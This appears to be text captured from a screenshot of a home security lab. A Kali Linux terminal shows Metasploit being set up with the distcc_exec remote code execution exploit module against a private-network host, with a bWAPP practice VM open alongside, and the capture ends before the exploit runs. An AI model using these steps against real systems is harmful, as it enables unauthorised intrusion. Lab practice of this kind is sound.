 Kali 2021 [Running] - Oracle VM VirtualBox
bWAPP - Security Misco... 2 qterminal 10:58 PM 75%
devang@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 25, use 25 or use post/linux/gather/enum_configs
msf6 > use exploit/unix/misc/distcc_exec
msf6 exploit(unix/misc/distcc_exec) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf6 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3632 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/misc/distcc_exec) > set RHOST 192.168.29.93
RHOST ⇒ 192.168.29.93
msf6 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
RHOSTS 192.168.29.93 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3632 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/misc/distcc_exec) >
Kali 2021 [Running] - ... bWAPP [Running] - ... Wondershare Filmora9 ENG 10:58 PM